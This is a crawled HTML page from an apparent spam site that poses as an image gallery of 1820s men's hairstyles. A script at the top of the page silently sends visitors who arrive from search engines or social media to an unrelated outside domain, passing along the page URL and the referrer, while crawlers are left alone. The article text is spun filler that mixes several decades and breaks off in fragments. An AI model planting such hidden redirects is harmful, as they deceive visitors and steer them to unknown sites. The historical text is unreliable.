

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pageyoung29.gitlab.io/mens-hairstyles-1820s.html
body_size: 33824
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>15+ Breathtaking Mens Hairstyles 1820s </title>
  <meta name="description" content="15+ Breathtaking Hairstyles 1820s  Mens Bunches Of Curles At The Side Of The Head And."/>
  <meta name="keyword" content="15+ Breathtaking Hairstyles 1820s Mens  In The 1820s Hair Continued To Be Active And Voluminous And Sideburns Began To Increase."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FDF5E6}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#ffc107!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#ffc107;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>17+ Recommendation Mens Hairstyles 1820s</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "pageyoung29"
  },
  "headline": "Mens Hairstyles 1820s",
  "datePublished": "2021-11-03",
  "image": "https://i.pinimg.com/originals/68/3e/c3/683ec37914e353129bcabebc5f53d165.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Pageyoung29",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=mens+hairstyles+1820s",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Pageyoung29" class="navbar-brand mb-1">Pageyoung29</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>17+ Recommendation Mens Hairstyles 1820s</h1>

	
	<div class="navi text-center">
					<p align="justify">Hair parted either in the centre of in a V shape. See more ideas about victorian hairstyles historical hairstyles. Key points for daytime hair styles. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-primary" href="/quick-cute-hairstyles-for-long-curly-hair.html">quick cute hairstyles for long curly hair</a>
											<a class="badge badge-primary" href="/purple-braided-hairstyles.html">purple braided hairstyles</a>
											<a class="badge badge-primary" href="/very-short-natural-braiding-hairstyles.html">very short natural braiding hairstyles</a>
											<a class="badge badge-danger" href="/pictures-long-bob-hairstyles-for-women-over-40.html">pictures long bob hairstyles for women over 40</a>
											<a class="badge badge-info" href="/short-hairstyle-for-round-face-2020.html">short hairstyle for round face 2020</a>
											<a class="badge badge-warning" href="/wedding-half-up-curly-side-hairstyles.html">wedding half up curly side hairstyles</a>
											<a class="badge badge-secondary" href="/older-mens-hairstyles-2017-short.html">older mens hairstyles 2017 short</a>
											<a class="badge badge-dark" href="/prom-hairstyles-for-medium-hair-with-tiara.html">prom hairstyles for medium hair with tiara</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/c2/32/33/c23233018d17da0e39ca1cb34a3ed3ba.jpg" data-lightbox="roadtrip" data-title="19th Century Men S Headdresses And Hairstyles Bloshka 19th Century Men 19th Century Fashion Evolution Of Fashion">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/c2/32/33/c23233018d17da0e39ca1cb34a3ed3ba.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSro3CADZ2vt7isyjQr_0IuGsLAkHA-P2L6QYgUiZ93iCWJldXiG4IIxhmR-BhSWg02nyE';" alt="19th Century Men S Headdresses And Hairstyles Bloshka 19th Century Men 19th Century Fashion Evolution Of Fashion">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>19th Century Men S Headdresses And Hairstyles Bloshka Fashion Evolution Of </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/75/0c/1f/750c1fceee31ffefe5d2fa0a9402b5d1--renaissance-hairstyles-victorian-hairstyles.jpg" data-lightbox="roadtrip" data-title="The Romantic Period 1815 1840 At Least 3 Students Came To Mind When I Saw This Lol And They Think Victorian Hairstyles Romantic Period Historical Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/75/0c/1f/750c1fceee31ffefe5d2fa0a9402b5d1--renaissance-hairstyles-victorian-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTGkewm8okgWU4DQQ0KeiGiktyiuzyQSfgIiR6Tbs2eNC8x3Cu4WDqx_8ZtFPmVOlCSc-c';" alt="The Romantic Period 1815 1840 At Least 3 Students Came To Mind When I Saw This Lol And They Think Victorian Hairstyles Romantic Period Historical Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>The Romantic Period 1815 1840 At Least 3 Students Came To Mind When I Saw This Lol And They Think Victorian Hairstyles Historical </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/46/87/67/4687678648c2f2061bb872e0e9952b3a.jpg" data-lightbox="roadtrip" data-title="19th Century Men S Headdresses And Hairstyles 1830 S Historical Hairstyles Victorian Hairstyles 19th Century Men">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/46/87/67/4687678648c2f2061bb872e0e9952b3a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSJpkJXotAo2Fv7UDhKTXwkrcSdalRHCgGaapHk8FdEgT0XTMyYbz54BXhSM5UKexK_t0M';" alt="19th Century Men S Headdresses And Hairstyles 1830 S Historical Hairstyles Victorian Hairstyles 19th Century Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>19th Century Men S Headdresses And Hairstyles 1830 Historical Victorian </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d6/b0/4e/d6b04ed8197e4716551c49862a56dac9.jpg" data-lightbox="roadtrip" data-title="Men S Hair Styles At The Turn Of The 19th Century Mens Hairstyles Hair Styles Antebellum">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d6/b0/4e/d6b04ed8197e4716551c49862a56dac9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQDc9IJaAYeJ1OE1m1wfSXluCmcGfPI8zGYT8erV46DgJQgK8_f2jAaKjOH4zGJWRK9c_A';" alt="Men S Hair Styles At The Turn Of The 19th Century Mens Hairstyles Hair Styles Antebellum">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Men S Hair Styles At The Turn Of 19th Century Mens Hairstyles Antebellum </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ae/bd/a5/aebda5b15a3ceec71c4168594beb3ad4.jpg" data-lightbox="roadtrip" data-title="19th Century Men S Headdresses And Hairstyles 19th Century Men S Headdresses And Hairstyles The Image Fashion History Historical Fashion 19th Century Men">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ae/bd/a5/aebda5b15a3ceec71c4168594beb3ad4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRarGwVJYlJ5yFPD79OH9jkTAX3m4cM7c5aKrIt2kqvieWLbbMSSt5I0v4-Q0aPFzB-2h4';" alt="19th Century Men S Headdresses And Hairstyles 19th Century Men S Headdresses And Hairstyles The Image Fashion History Historical Fashion 19th Century Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>19th Century Men S Headdresses And Hairstyles The Image Fashion History Historical </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/1c/c2/ca/1cc2ca9cbeeeab7e94e12aa43059a77a.jpg" data-lightbox="roadtrip" data-title="Men S Hairstyles Ca 1830 Husky Mens Fashion Mens Hairstyles Mens Hairstyles Fade">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/1c/c2/ca/1cc2ca9cbeeeab7e94e12aa43059a77a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRmE800Ey6BgFvB2uv-gUVvhyqNYPJPMHmTNSxy1jE5hPVqKAqlMZS3Yw0nkyGpacT6mAU';" alt="Men S Hairstyles Ca 1830 Husky Mens Fashion Mens Hairstyles Mens Hairstyles Fade">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Men S Hairstyles Ca 1830 Husky Mens Fashion Fade </h4></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/d6/b0/4e/d6b04ed8197e4716551c49862a56dac9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRmE800Ey6BgFvB2uv-gUVvhyqNYPJPMHmTNSxy1jE5hPVqKAqlMZS3Yw0nkyGpacT6mAU';" alt="Men S Hairstyles Ca 1830 Husky Mens Fashion Mens Hairstyles Mens Hairstyles Fade">
										<div class="card-body">
						<h3 class="h5"><b>A simple comb over was considered stylish in 1920s.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Mens hairstyles 1820s</strong>. 
																									Men wore their hair short and either parted on the side or in the middle or combed straight back and used pomade creams and tonics to keep their hair in place.
																	Gently swipe not rub off excess water from the forehead over the crown and to.
																	1860 S Gentleman S Facial Hair Mens Hairstyles Hair Styles Long Hair Styles.
															</p>
													<p class="p-2" align="justify">
																									These are some of the 1930s mens hairstyles and haircuts that include the undercuts short and curly hairstyles.
																	In the 1820s hair continued to be active and voluminous and sideburns began to increase.
																	A man shows off a slicked back hairstyle with a thin mustache.
															</p>
													<p class="p-2" align="justify">
																									In fashion plates of this time the curls become larger and somewhat more.
																	During the 1920s men favored a clean-shaven face or a small mustache.
																	Hairstyles and headgear Early in the decade hair was parted in the center front and styled into tight curls over the temples.
															</p>
													<p class="p-2" align="justify">
																									Around 1820 coats began to be made in an entirely new way.
																	This Photo Was Taken In 1886 The Women S Hairstyle Was In Vogue In The Mid 1860 S.
																	The helmet like appearance of mens hair produced a few nick names for the style such as Patent Leather hair or helmet head What we might call hat hair today.
															</p>
													<p class="p-2" align="justify">
																									Flat on the top of the head.
																	Throughout the first decades of the 1800s the beard remained a signifier of cultural or political radicalism or other conditions eschewed by respectable society.
																	By the mid-1820s hairstyles were tall and exaggerated especially in the evening.
															</p>
													<p class="p-2" align="justify">
																									Jan 23 2017 - Explore Rikkis board 1800s hairstyles followed by 113 people on Pinterest.
																	Mens hair in the Victorian era was worn in side parted and slicked back styles.
																	Bunches of curles at the side of the head and.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/04/3d/54/043d5495e2a5d09072c83eb7aab78079.jpg" data-lightbox="roadtrip" data-title="1830s Hairstyles Virago Mens Facial Hair Styles Natural Hair Men Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/04/3d/54/043d5495e2a5d09072c83eb7aab78079.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRyNwh704K-o395XJbY3RHKOibck5oitqRBYniPM1qE94GrNNalNB6nmwWJ5d9Lwple19M';" alt="1830s Hairstyles Virago Mens Facial Hair Styles Natural Hair Men Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>1830s Hairstyles Virago Mens Facial Hair Styles Natural Men </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/68/3e/c3/683ec37914e353129bcabebc5f53d165.jpg" data-lightbox="roadtrip" data-title="19th Century Men S Headdresses And Hairstyles 1890 S Historical Fashion 19th Century Fashion Historical Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/68/3e/c3/683ec37914e353129bcabebc5f53d165.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSnzfWWQu2122XEPhiTk7JeXk9oP9dHpv4C9becPCm_QzP2olt1RVDcne3xNYYl9uiW_mw';" alt="19th Century Men S Headdresses And Hairstyles 1890 S Historical Fashion 19th Century Fashion Historical Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>19th Century Men S Headdresses And Hairstyles 1890 Historical Fashion </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/bd/c1/d5/bdc1d5a36c39741b10ef284e4cf2d268.jpg" data-lightbox="roadtrip" data-title="Popatrz Na Ten Projekt W Behance 19th Century Men S Headdresses And Hairstyles Https Www Beha 19th Century Men 19th Century Fashion Evolution Of Fashion">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/bd/c1/d5/bdc1d5a36c39741b10ef284e4cf2d268.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSpjn7LSyT8DhVpL8403XCkuxcg9aljIm-eBn1cYFtKC72KdGt85QF06x1WDzAoH4bfEno';" alt="Popatrz Na Ten Projekt W Behance 19th Century Men S Headdresses And Hairstyles Https Www Beha 19th Century Men 19th Century Fashion Evolution Of Fashion">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Popatrz Na Ten Projekt W Behance 19th Century Men S Headdresses And Hairstyles Https Www Beha Fashion Evolution Of </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ad/9e/87/ad9e87fe7256b223a7a0065e2b9e7516.jpg" data-lightbox="roadtrip" data-title="19th Century Men S Headdresses And Hairstyles 19th Century Men S Headdresses And Hairstyles The 19th Century Fashion 19th Century Men Historical Fashion">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ad/9e/87/ad9e87fe7256b223a7a0065e2b9e7516.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQYUHMjcYnVXExl4jm3lXl8UsacrE-7a4sjRBMxeEhauOOvnTXmqjOqx2bgGmPcIadgd24';" alt="19th Century Men S Headdresses And Hairstyles 19th Century Men S Headdresses And Hairstyles The 19th Century Fashion 19th Century Men Historical Fashion">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>19th Century Men S Headdresses And Hairstyles The Fashion Historical </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a4/7c/76/a47c76d9f3824159854332cef4498009.jpg" data-lightbox="roadtrip" data-title="The Hair At The Nineteenth Century Mens Hairstyles Short Mens Haircuts Short Mens Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a4/7c/76/a47c76d9f3824159854332cef4498009.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSXqsp0zIm-tRyngArshOXD9Qg31OSSp_utd7JPuGUq7coTxnT4Ju0OiKKAoMEVwXr6GlA';" alt="The Hair At The Nineteenth Century Mens Hairstyles Short Mens Haircuts Short Mens Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>The Hair At Nineteenth Century Mens Hairstyles Short Haircuts </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/6b/07/28/6b0728e3a8b81f173ee3a0bc414808c2.jpg" data-lightbox="roadtrip" data-title="Women S Headdresses And Hairstyles 19th Century 19th Century Fashion Historical Fashion Fashion History">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/6b/07/28/6b0728e3a8b81f173ee3a0bc414808c2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRM0pwyG6lEFXdQAKzrFw0WHNKk-sjN_BCXZKxB0t4GRtdbp5SAkGoFAVmmDompcgmdG4Q';" alt="Women S Headdresses And Hairstyles 19th Century 19th Century Fashion Historical Fashion Fashion History">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Women S Headdresses And Hairstyles 19th Century Fashion Historical History </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/f2/49/38/f24938ba2edbfad5c5487212c6822ba1.jpg" data-lightbox="roadtrip" data-title="1820 S Mens Neckwear Google Search Regency Fashion Ferdinand Western Fashion">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/f2/49/38/f24938ba2edbfad5c5487212c6822ba1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRpCHsDM7rGMfZxpLeRcZ5RVR911Q5TUmHRM3msvRd3LbgqH6dWJoQreXo2wtXNevKz0dQ';" alt="1820 S Mens Neckwear Google Search Regency Fashion Ferdinand Western Fashion">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>1820 S Mens Neckwear Google Search Regency Fashion Ferdinand Western </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/1a/91/8c/1a918c84868877467c23c6bf4c814717--spring-awakening-young-man.jpg" data-lightbox="roadtrip" data-title="Formal Young Man Usa C 1890 S Victorian Hairstyles 1890s Hair Vintage Gentleman">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/1a/91/8c/1a918c84868877467c23c6bf4c814717--spring-awakening-young-man.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQu35FiWNb-JTQypJwVmOwOKQhp4kXvJv6arHd-8_nakyY7tV8DuYob2479nV4EmRoY1OU';" alt="Formal Young Man Usa C 1890 S Victorian Hairstyles 1890s Hair Vintage Gentleman">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Formal Young Man Usa C 1890 S Victorian Hairstyles 1890s Hair Vintage Gentleman </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/09/50/a1/0950a1ef90fad40f915baa441e5bc58e.jpg" data-lightbox="roadtrip" data-title="Hairstyles And Hats Ca 1830 Part 1 Historical Hairstyles Vintage Hairstyles Fake Hair Pieces">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/09/50/a1/0950a1ef90fad40f915baa441e5bc58e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSOOy6Wb_rS_qA9sEA2ne_ertkRchPypZqSs7qkwY2NdXIcF5ybF6ystOmzyvQD47lNFiY';" alt="Hairstyles And Hats Ca 1830 Part 1 Historical Hairstyles Vintage Hairstyles Fake Hair Pieces">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Hairstyles And Hats Ca 1830 Part 1 Historical Vintage Fake Hair Pieces </h3></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://representationcalm7.web.app" title="Representationcalm7">
         <img alt="Representationcalm7" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div></br>
  <div><a href="https://rushforest5.netlify.app" title="Rushforest5">
         <img alt="Rushforest5" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/easy-half-up-do-hairstyles.html">Easy Half Up Do Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-step-by-step-pictures-easy.html">Cute Hairstyles Step By Step Pictures Easy</a></li>
													<li class="list-group-item"><a href="/1950s-womens-popular-hairstyles.html">1950s Womens Popular Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-braid-hairstyles-in-a-ponytail.html">Cute Braid Hairstyles In A Ponytail</a></li>
													<li class="list-group-item"><a href="/best-german-cut-hairstyle.html">Best German Cut Hairstyle</a></li>
													<li class="list-group-item"><a href="/1960s-hairstyles-for-short-hair-men.html">1960s Hairstyles For Short Hair Men</a></li>
													<li class="list-group-item"><a href="/easy-creative-bun-hairstyles.html">Easy Creative Bun Hairstyles</a></li>
													<li class="list-group-item"><a href="/cut-side-black-women-hairstyles.html">Cut Side Black Women Hairstyles</a></li>
													<li class="list-group-item"><a href="/braided-high-bun-hairstyles.html">Braided High Bun Hairstyles</a></li>
													<li class="list-group-item"><a href="/cornrow-braids-hairstyle-black-hair.html">Cornrow Braids Hairstyle Black Hair</a></li>
													<li class="list-group-item"><a href="/crohet-braids-hairstyles-2019-for-black-woman.html">Crohet Braids Hairstyles 2019 For Black Woman</a></li>
													<li class="list-group-item"><a href="/bob-style-hairstyles-2015.html">Bob Style Hairstyles 2015</a></li>
